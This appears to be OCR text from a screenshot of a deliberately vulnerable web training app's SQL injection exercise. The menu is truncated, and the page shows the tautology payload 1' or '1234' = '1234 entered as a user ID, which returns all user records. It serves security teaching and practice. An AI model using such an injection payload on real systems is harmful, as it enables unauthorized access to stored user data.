 Vulnerability: SQL Injection
ions
orce
nd Execution
e CAPTCHA
usion
ection
ection (Blind)
lected
red
Security
o
User ID:
Submit
ID: 1' or '1234' = '1234
First name: admin
Surname: admin
ID: 1' or '1234' = '1234
First name: Gordon
Surname: Brown
ID: 1' or '1234' = '1234
First name: Hack
Surname: Me
ID: 1' or '1234' = '1234
First name: Pablo
Surname: Picasso
ID: 1' or '1234' = '1234
First name: Bob
Surname: Smith
ID: 1' or '1234' = '1234
First name: user
Surname: user